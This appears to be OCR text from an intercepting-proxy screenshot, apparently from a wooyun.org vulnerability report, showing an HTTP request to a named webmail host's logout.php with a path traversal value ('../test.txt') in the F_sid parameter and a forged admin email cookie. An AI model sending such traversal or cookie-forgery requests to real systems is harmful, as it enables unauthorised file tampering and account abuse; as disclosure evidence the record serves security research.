 Request
Raw Params Headers Hex
GET /logout.php?F_sid=../test.txt HTTP/1.1
Host: webmail.vanceinfo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ANY_EMAIL=admin@vanceinfo.com
Connection: keep-alive
? < + > Type a search term
Response
www.wooyun.org